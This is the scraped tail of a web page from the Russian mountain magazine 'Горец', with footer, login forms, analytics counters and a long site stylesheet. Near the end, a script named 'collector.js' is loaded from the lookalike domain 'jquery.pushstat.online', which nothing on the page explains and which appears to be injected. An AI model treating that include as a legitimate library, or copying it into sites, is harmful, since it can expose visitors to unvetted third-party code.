                                    <a href="/page/sahalincy-sovershili-massovoe-voshozhdenie-na-goru-rossijskaja"><img src="/img_cache/272x200/uploads/post_preview/14-2-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/sahalincy-sovershili-massovoe-voshozhdenie-na-goru-rossijskaja" title="Сахалинцы совершили массовое восхождение на гору Рос ...">Сахалинцы совершили массовое восхождение на гору Рос ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/sahalincy-sovershili-massovoe-voshozhdenie-na-goru-rossijskaja">Около 900 сахалинцев покорили гору Российская 12 июня. Высота вершины - 625 метров. Массовое восхождение было приурочено ко Дню России, сообщает пресс-служба&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="0f1818b05a15c9ece920bba503988579" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="0f1818b05a15c9ece920bba503988579" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fperseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/style.css
body_size: 11653
content:
.hidden { display: none; }

a.perelink {color: black;}
a.current_url {font-weight: bold; }
li.current_url a {font-weight: bold;}
li.current_url li a {font-weight: normal;}
li.current-page a {font-weight: bold;}

#tab ul {}
#tab li {display: inline;}
#tab a {display: block; float: left; line-height: 30px; height: 30px; margin-right: 1px; background: #3D7FE0; padding: 0 10px; text-decoration: none; text-align: center; font-weight: bold; color: white; }
#tab li.first a {}
#tab li.selected a {}

#content ul, #content ol {margin-top: 10px; margin-bottom: 10px;}
#content ul ul, #content ol ol {margin-top: 0; margin-bottom: 0;}
li {margin-left: 30px;}

/* H */
h1.category {font-size: 18pt; padding: 10px; border-bottom: 1px solid #CBCBCB; font-weight: normal; font-family: "Open Sans Condensed", sans-serif; text-transform: uppercase; }
#content h1 {border-bottom: 3px solid #CCCCCC; line-height: 1.4em; color: #4268C0; margin-bottom: 5px;}
#content h1 a {color: #4268C0;}
#content h1 a:hover {text-decoration: none; color: blue;}

h2.box {margin: 0 0 5px 0; color: #286CCF; font-family: Arial, sans-serif; font-size: 12pt;}
h2.last_comment {font-size: 9pt; margin-top: 10px; color: #404040; border-bottom: solid gray 1px;}


/* code */
pre { margin: 10px 0; background: #E8E8E8; padding: 10px; border: 1px solid #DDDDDD; overflow: auto;}
* html pre {width: 410px;}
*+html pre {width: 410px; }

blockquote {padding: 10px; margin: 15px 0 10px 40px; background: #E8E8E8;}
blockquote p {width: 100%; margin: 0; }



/* DIV */

div.widget { margin: 10px 0 20px 10px; background: #EFF4FA; }
div.widget div.w0 {position: relative;}
div.widget div.w1 {}
div.widget div.w2 {}
div.widget a {color: #6060A0;}

div.twitter {}
div.twitter p {border-bottom: 1px solid #5368A1; padding: 0 0 10px 0;}
div.twitter a {font-weight: bold;}

div.pagination {border-top: 1px solid #5368A1; border-bottom: 1px solid #5368A1; padding: 3px; font-size: 8pt; margin: 25px 0 10px 0; text-align: center;}
div.pagination strong {background: #8591B7; padding: 2px;}

div.loginform {padding: 20px 20px 20px 15px; width: 300px; height: auto; margin: 0 auto;}

div.loginform p.header {font-size: 1.2em; text-align: center; margin: 0 0 15px 0; padding: 3px;}

form.flogin span {font-weight: bold;}
form.flogin input.flogin_user {width: 98%;}
form.flogin input.flogin_password {width: 98%;}
form.flogin input.flogin_submit {margin: 5px 0; padding: 2px 4px;}
form.flogin div.form-end {margin: 15px 0 0 0; text-align: right;}
form.flogin div.login-form-auth {font-size: .9em;}


div.page_content { margin: 10px; --text-align: justify; }
div.info {margin-left: 10px; font-size: 8pt; color: gray; line-height: 1.4em; height: 0; position: relative; }
div.info span {font-weight: bold;}

div.tagclouds {text-align: center;}
div.tagclouds span {line-height: 1.4em;}

div.catclouds {text-align: center;}
div.catclouds span {line-height: 1.4em;}

div.home_top {background: #E6F1FF; padding: 1px 5px;}

div.page_other_pages {margin: 20px 0 20px 0;}
div.page_other_pages h3 {
  color: black; margin: 0 0 5px 0; background: #E8E8E8; padding: 3px 3px 3px 10px;
  font-family: "Open Sans Condensed";
}
div.page_other_pages ul {list-style-type: square;}

div.category_desc {margin: 0 0 20px 0; }


/* LIST */
ul.is_link {margin: 0 0 10px 3px; padding: 0; list-style-type: none; line-height: 1.5em;}

ul.is_link ul {list-style-type: none;}

ul.is_link li {margin: 0; /*background: url(images/bulletblue.gif) no-repeat 0 4px;*/ padding: 0 0 0 10px;}
ul.is_link li li {margin-left: 10px;}

li.level0, li.level0 a {}
li.count0 {color: grey;}

ul.category {color: gray;}

ul.last_comment {font-size: 8pt; }
ul.last_comment em {display: block; color: gray; text-align: right;}
ul.last_comment li {margin-bottom: 7px;}

div.comments ul.last_comment li {margin: 5px 0;}

ul.links div {margin: 0 0 5px 0; font-style: italic; color: gray; line-height: 1.0em; font-size: 0.9em;}


/* CALENDAR */
div.calendar table {width: 100%;}
div.calendar td {border: 1px solid white; text-align: center; padding: 1px; font-size: 8pt;}
div.calendar tr.week td {background: #D5D5E1;}
div.calendar div.today {background: #8591B7;}
div.calendar div.today-content {background: #8591B7;}
div.calendar td a {text-decoration: underline;}


/* COMMENT FORM */
h3.comments {margin-left: 15px;}

div.comment-form {margin: 0 15px;}

div.comments-auth {background: #E5E5F1; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; padding: 10px; margin: 10px 0; border: 1px solid #8591B7;}

div.comment-form div.comments-noreg {}
div.comment-form div.comments-reg {margin: 0;}
div.comment-form div.sep {border-top: 1px solid #8591B7; margin-top: 10px; padding-top: 5px;}

div.comment-form div.comments-textarea {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}

div.comment-form input[type="radio"] {position: relative; top: 1px; cursor: pointer;}

table.no-border, table.no-border td {border: none; padding: 0; vertical-align: top; border-collapse: collapse; border-spacing: 0;}
div.comment-form table {width: 100%;}
div.comment-form td {padding: 2px;}
div.comment-form td.t1 {width: 85px; text-align: right;}
div.comment-form td.t2 input {width: 100%;}
div.comment-form p.hint {margin: 0 0 5px 90px; font-size: .9em; color: gray; font-style: italic; line-height: 1.2em;}
div.comment-form p.radio {font-weight: bold;}

div.comment-form textarea {width: 99%; margin: 3px;}
* html div.comment-form textarea {width: 95%; margin: 3px;}

div.comment-form p.you-comment {font-weight: bold;}

div.comment-form img { position: relative; top: 7px; }

div.comment-form .comment_button input {margin: 0; padding: 0 5px; font-size: 8pt;}

div.comment-form .comments_submit { margin-left: 2px; padding: 2px 10px; font-size: 10pt;}

div.comment-form div.comments-user {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

div.comment-ok {background: #40A040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}
div.comment-error {background: #FF4040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

/* COMMENTS */
div.comments {margin: 10px;}
div.comments ul, div.comments ol {margin: 10px 0 20px 0;}
div.comments li {margin: 0 0 20px 30px;}
div.comments li span { font-style: italic; font-weight: bold; }

div.comments h3.comments {background: #E8E8E8; padding: 5px;}
div.comments blockquote {margin-left: 0; padding: 10px; border-left: 2px gray solid;}

div.comments-link {margin: 10px 0 0 0; text-align: right; font-size: 8pt;}


/* comusers*/

form.comusers-form p strong {width: 180px; display: block; float: left;}
form.comusers-form p input {width: 260px; }
form.comusers-form p textarea {width: 260px; height: 300px;}
form.comusers-form p  {background: #EEEEEE;}
form.comusers-form p.info  {background: none; color: #B00000; margin: 0 0 15px 0; border: 1px solid #B00000; padding: 3px; text-align: center;}


/* SITEMAP */
div.sitemap ul {list-style-type: none; margin: 0;}
div.sitemap h3 {margin: 15px 0 5px 0;}
h2.sitemap {margin: 25px 0 0 0; background: #DDDDDD; padding: 3px;}

/* IMG */
img.text {margin: 5px 10px 5px 0;}
img.text-left {float: left; margin: 5px 10px 5px 0;}
img.text-right {float: right; margin: 5px 0 5px 10px;}
img.text-center {margin: 0 auto; display: block;}
img.border {border: 1px solid #3D61B6; }

img.smiley {vertical-align: middle;}

/*  PRE to OL */
div.pre {background: #F0F0F0; padding: 5px; overflow: auto; margin: 0 0 10px 0;}
ol.pre {font-family: monospace; padding: 0; margin: 0 0 0 30px;  }
ol.pre li {padding: 0; margin: 0; white-space: pre;}
ol.pre li.odd {background: none;}
ol.pre span.php-comment {color: gray;}

/* plugin FORMS */
div.forms {background: #eeeeee; padding: 10px 5px 0 5px; border: #E0E0E0 1px solid;}
div.forms div {margin: 5px 0 15px 0; }
div.forms div.break {height: 0; padding: 0; margin: 0; clear: both; }
div.forms span {display: block; float: left; text-align: right; width: 200px; padding: 0 10px 0 0;}
div.forms div.tip {margin-left: 210px; font-style: italic; font-size: 0.8em;}
div.forms input, div.forms select, div.forms textarea {width: 350px;}
div.forms textarea {height: 100px;}
div.forms input.forms_checkbox {width: auto;}
div.forms input.forms_submit {width: auto;}
div.forms input.forms_reset {width: auto;}
div.forms-post h2 {color: red; font-size: 18pt; margin: 20px 0;}

/* OTHER */
span.cut {display: block; float: right; }
div.break {clear: both;}

.last_pages {
    margin: 0;
    text-align: justify;
}
.last-pages ul.is_link a {color: #606060; font-weight: 500; margin-left: 10px;}
.last-pages ul.is_link a:hover {color: #606060; }
.last-pages ul.is_link p {padding: 0 10px;}
.last-pages ul.is_link p a {margin: 0;}

.last-pages ul.is_link img{ 
float: left;
width: 110px;
margin-top: 5px;
}

.last-pages ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.last-pages ul.is_link li{ padding: 5px; }

.last-pages1 ul.is_link a {color: #606060; margin-left: 10px; font-weight: bold; font-family: 'Open Sans Condensed'; font-size: 16px; }
.last-pages1 ul.is_link a:hover {color: #606060; }
.last-pages1 ul.is_link p {
  padding: 0 10px; 
  font-family: Tahoma, sans-serif; font-size: 12px; line-height: 20px; }
.last-pages1 ul.is_link p.Lora{
  font-size: 16px;
  line-height: 20px;
  font-family: 'Merriweather';
  font-style: italic;
  font-weight: normal;
}
.last-pages1 ul.is_link p a {margin: 0;}

.last-pages1 ul.is_link img{ 
  float: left;
  /* width: 110px; */
  margin-top: 5px;
}

.last-pages1 ul.is_link {
    margin-left: -3px;
    margin-top: 5px;
}
.right_display_more{ display: block; cursor: pointer; font-family: 'Open Sans Condensed'; font-size: 22px; line-height: 30px; padding: 0 10px; border-radius: 3px; margin: 10px auto 0 auto; border: 1px solid #CCC; width: 150px; text-align: center; color: #000; transition: .2s all; box-shadow: 0 0 0 rgba(0,0,0,.0); }
.right_display_more:hover{ border-color: #333; box-shadow: 0 0 5px rgba(0,0,0,.5); text-decoration: none; }
.right_display_more:active{ filter: invert(100%); -moz-filter: invert(100%); -webkit-filter: invert(100%);  text-decoration: none; }



/*.widget-content  ul.is_link { list-style-type: disc; }*/
.widget-content ul.is_link li{ padding-left: 0; }
.last_comments ul { list-style-type: disc; }
.last_comments ul.is_link li { margin-bottom: 7px; padding-left: 20px; }
.most_read_block ul { list-style-type: disc; }
.most_read_block ul.is_link li { margin-bottom: 7px; padding-left: 20px; }

.type_search{padding: 10px;}

.page_cat_only img { margin-top: -25px; /*width: 120px;*/}

.gallery img { margin: 15px 15px;}

.page_photo img {
    width: 300px;
    margin: 20px 20px 0 20px;
    float: left;
}

.type_users {padding: 10px; font-size: 14px;}
.type_users h1 {border-bottom: 1px solid #CBCBCB; padding-bottom: 5px; margin-bottom: 10px;}
.type_users p {padding: 5px 0;}
.type_users strong {min-width: 100px; font-weight: bold;}

.type_users_form {padding: 10px;}
.type_users_form p { padding: 5px 0;}
.type_users_form strong {float: left; text-align: right; padding-right: 15px; min-width: 250px; font-weight: bold;}
.type_users_form label {float: left; min-width: 250px; font-weight: bold;}
form.comusers-form p input{width: auto;}

.submit {padding: 2px 4px;}


.comments_content p{ font-size: 13px; }


/* CUT */
.read_more{
    color: #000;
}
.read_more span{
    cursor: pointer;
    background: url("images/arrow.png") no-repeat scroll 50% 50% #E7C175;
    border: 1px solid #D9D9D9;
    display: inline;
    margin-left: 13px;
    padding: 0 14px;
    text-decoration: none;
}
.read_more span:hover{
    opacity: 0.7;
}
.read_more_box{
    display: none;
}
/* new_year */
.new_year_up_left
{
    position: absolute;
    height: 1111px;
    background: url('./images/new_year_up_left.png') no-repeat right;
    top: 0; 
    left: 0;
    right: 50%;
    margin-right: 610px;
}
.new_year_up_right
{
    position: absolute;
    left: 50%;
    margin-left: 610px;
    height: 1111px;
    background: url('./images/new_year_up_right.png') no-repeat;
    top: 0; 
    right: 0;
}
.new_year_down_left
{
    position: absolute;
    right: 50%;
    height: 369px;
    background: url('./images/new_year_down_left.png') no-repeat right bottom;
    bottom: -80px;
    left: 0;
    margin-right: 540px; 
    z-index: -10;   
}
.new_year_down_right
{
    position: absolute;
    height: 368px;
    background: url('./images/new_year_down_right.png') no-repeat bottom;
    bottom: -80px;
    right: 0;
    left: 53%;
    margin-left: 544px;
    z-index: -100;
}

.com_reg, .com_in
{
    cursor: pointer;
    font-size: 14px;
    text-decoration: underline;
}

.for_comment_auth, .for_comment_reg
{
    position: absolute;
    display: none;
    width: 220px;
    min-height: 50px;
    border: 3px solid #fff; 
    //position: fixed;
    top: 20%;
    left: 50%;
    margin-left: -148px;
    margin-top: -100px;
    background: #4F95C5;
    box-shadow: 0 0 50px rgba(57, 140, 198, 0.6);
    padding: 20px;
    z-index: 100;
}
.for_comment_reg .title_reg
{
    color: #fff;
    font-weight: bold;
}
.for_comment_auth .title_reg
{   color: #fff;
    font-weight: bold;
    font-size: 13px;
}
.for_comment_reg p, .for_comment_reg #sumbit_aif_reg
{
    margin: 5px 0 0;
}
.for_comment_reg > div > div
{
    display: inline-block;
    vertical-align: top;
}
.for_comment_reg .reg_button_close
{
    margin-top: 110px;
}
.for_comment_auth .b_button
{
    box-shadow: 0 1px 1px #000;
    background: #5Fa6d6;
    border: 1px solid #fff;
    border-radius: 3px;
    font-size: 13px;
    font-weight: bold;
    line-height: 17px;
    color: #fff;
    height:17px;
    text-align: center;
    width:55px;
    cursor:pointer; 
    text-shadow: 0 1px 0 #000;
    margin-top: 7px;
}
.for_comment_auth > div > form > div
{
    display: inline-block;
    vertical-align: top;
    margin-top: 5px;
    margin-right: 5px;
}

.for_comment_auth .social_offer, .for_comment_reg .social_offer { color: #fff;font-weight:bold;letter-spacing:-1px; font-size: 12px; line-height: 15px !important; text-shadow: 1px 1px 0 rgba(0,0,0,0.3);}
.for_comment_auth .social_cont, .for_comment_reg .social_cont {width: 140px; height: 34px;}

.photo-konkurs {
  position: relative;
  /*padding: 2px;*/
  color: #FFF;
  font-family: "Open Sans Condensed", Arial, sans-serif;
}
.photo-konkurs img {
    max-width: 100%;
}
.photo-konkurs h3 {
  font-family: "Open Sans Condensed", Arial, sans-serif;
  position: absolute; top: 2px;
  text-align: center;
  width: 290px;
  line-height: 30px;
  font-weight: normal;
  font-size: 22px;
  background-color: rgba(200,40,20,0.2);
}
.photo-konkurs .desc{
  background-color: rgba(200,40,20,0.2);
  display: block;
  position: absolute;
  bottom: 2px;
  width: 280px;
  padding: 5px;
  line-height: 16px;
  font-size: 14px;
  text-align: center;
}
#rightside .photo-konkurs .desc a{
  font-style:italic; color: #9BF; font-weight: bold; text-decoration: none;
}

.pik-intellekta{
  position: relative;
  padding: 2px;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  /*border: 1px solid #AAA;*/
  /*border-right: none;*/
  /*border-left: none;*/
}
.pik-intellekta .intellekt img {
    width: 294px;
    margin-top: -2px;
    border-bottom: 1px solid #CBCBCB;
    position: relative;
}
.pik-intellekta .intellekt:before {
    content: "";
    display: block;
    width: 6px;
    height: 76px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
    z-index: 222;
}
.pik-intellekta .ask{
  padding: 5px;
  background-color: #FFF;
  font-size: 16px;
  font-style: italic;
}

.pik-intellekta .variants{
  background-color: #FFF;
}

.pik-intellekta .variants .variant{
  padding: 6px 10px;
}
.pik-intellekta .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  --font-weight: bold;
  --color: #C21;
  float: right;
}
.pik-intellekta .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta .right{
  padding: 10px;
}



.pik-intellekta2{
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  background: url("images/pikintellecta-bg.jpg") top center no-repeat;
  height: 255px;
  border-top: none; border-bottom: none;
  padding-top: 130px;
}

.pik-intellekta2 .pravila{
  text-align: center; font-family: Lora;
  font-size: 14px;
  line-height: 16px;
  padding-top: 0px 10px 0 10px;
}

.pik-intellekta2 .ask{
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  font-family: 'Open Sans Condensed';
}

.pik-intellekta2 .bline{
  height: 5px;
  width: 80px;
  margin: 5px auto;
  background: #92BFD4;
}
.pik-intellekta2 .variants{
}
.pik-intellekta2 .variants .variant{
  padding: 1px 10px;
}
.pik-intellekta2 .variants .variant .line, .pik-intellekta .variants .variant .line .percents{
  height: 7px;
  border-radius: 7px;
  background-color: rgba(200,40,20, 0.2);
}
.pik-intellekta2 .variants .variant .line .percents{
  display: inline-block;
  background-color: rgba(200,40,20, 0.8);
}
.variant > .percents{
  font-size: 12px;
  float: right;
}
.pik-intellekta2 .vote-pik{
  font-size: 12px;
  color: #C21;
  display: inline-block;
  vertical-align: top;
  border: 1px solid #C21;
  line-height: 14px;
  padding: 0 5px;
  border-radius: 10px;
  margin-top: 2px;
  cursor: pointer;
  float: right;
  margin-left: 5px;
}
.pik-intellekta2 .vote-pik:hover{
  color: #FFF;
  background-color: #C21;
}
.pik-intellekta2 .right{
  padding-top: 8px; 
  padding-left: 10px;
}


.twitt{
  display: block;
  width: 40%;
  font-size: 18px;
  text-transform: uppercase;
  text-align: center;
  margin: 10px 20px 10px 0;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  border: 1px solid #555;
  border-left: none; border-right: none;
  float: left;
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.twitt p{
  border-bottom: 1px solid #999;
  padding: 20px 10px 20px 10px;
  line-height: 24px;
}
.twitt a{
  display: block;
  margin: 2px 0 0 20px;
  font-size: 12px;
  line-height: 30px;
  background: url("images/twiit.jpg") no-repeat top 0 left 80px;
}
.twitt a:hover{
  background: url("images/twiit-hover.jpg") no-repeat top 0 left 80px;
  color: #E76A41;
  text-decoration: none;
}

.button.show-comments {
    margin: 0 10px;
    height: 48px;
    font-weight: normal;
    text-align: center;
    line-height: 43px;
    background-color: #F2F2F2;
    color: #BB5B49;
    cursor: pointer;
    border: 1px solid #e2e7ec;
    border-radius: 2px;
    -webkit-transition: background .15s ease-out;
    transition: background .15s ease-out;
}
.button.show-comments:hover {
    background: #eaeaea;
}
.button.show-comments span::before {
    content: url([data-uri]);
    position: relative;
    top: 7px;
    width: 20px;
    height: 20px;
    margin-right: 7px;
}

.seealso{
  float: left;
  margin: 30px 30px 30px -50px;
  font-family: "Open Sans Condensed";
  font-size: 12pt;
  line-height: 20px;
  width: 280px;
}
.seealso .title{
  text-transform: uppercase;
  font-size: 18pt;
  font-weight: bold;
  line-height: 30px;
}
.seealso .title .line{
  height: 3px; width: 54px;
  background: #DC380A;
}
.seealso ul, .seealso ul li{
  list-style: none;
  padding: 0;
  margin: 0;
  background: url("images/seealso-li.png") top 5px left 0 no-repeat;
}
.seealso ul li{
  padding-left: 20px;
